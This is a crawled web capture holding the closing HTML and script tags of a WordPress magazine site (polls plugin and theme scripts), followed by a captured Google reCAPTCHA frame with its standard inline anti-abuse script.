    

    <!-- Placed js at the end of the document so the pages load faster -->
    <!-- Powered by WPtouch: 4.3.62 -->	<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.fanat1cos.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/plugins.js?ver=6.7.4" id="zmagazine-plugins-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/owl.carousel.min.js?ver=6.7.4" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/main.js?ver=6.7.4" id="zmagazine-main-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_YSZetIIKroMe_TiRqqqyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770039737842');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>